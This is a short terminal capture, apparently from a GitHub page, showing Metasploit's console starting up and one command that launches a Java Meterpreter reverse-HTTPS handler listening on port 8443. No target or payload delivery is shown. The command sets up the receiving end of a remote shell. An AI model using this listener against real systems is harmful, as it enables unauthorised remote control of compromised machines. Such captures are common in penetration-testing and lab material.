 root@dw0rdptr:/home/dw0rdptr# msfconsole
https://metasploit.com
=[ metasploit v5.0.99-dev ]
+ -- --=[ 2045 exploits - 1106 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View advanced module options with advanced
msf5 > handler -p java/meterpreter/reverse_https -H 0.0.0.0 -P 8443
[*] Payload handler running as background job 0.
msf5 >
[*] Started HTTPS reverse handler on https://0.0.0.0:8443